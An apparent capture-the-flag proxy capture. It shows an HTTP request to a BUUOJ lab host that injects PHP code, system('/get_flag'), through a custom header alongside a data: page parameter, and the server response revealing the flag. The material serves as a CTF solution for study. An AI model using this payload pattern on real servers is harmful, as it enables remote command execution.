 Raw 参数 头 Hex
GET /?page=data:123/profile HTTP/1.1
Host: node3.buuoj.cn:29795
X-Forwarded-For: data:123
X: <?php system('/get_flag');?>
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: track_uuid=6a46f858-0172-4ee0-f19c-31ccab06c48c;
pma_lang=zh_CN
Connection: close
Cache-Control: max-age=0
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Thu, 14 May 2020 08:01:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1535
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[HTTP_HOST] => node3.buuoj.cn:29795
[HTTP_X_FORWARDED_FOR] => data:123
[HTTP_X] => flag{ac34d1d0-a97e-4386-b572-e9577b3f5dae}
[HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
[HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3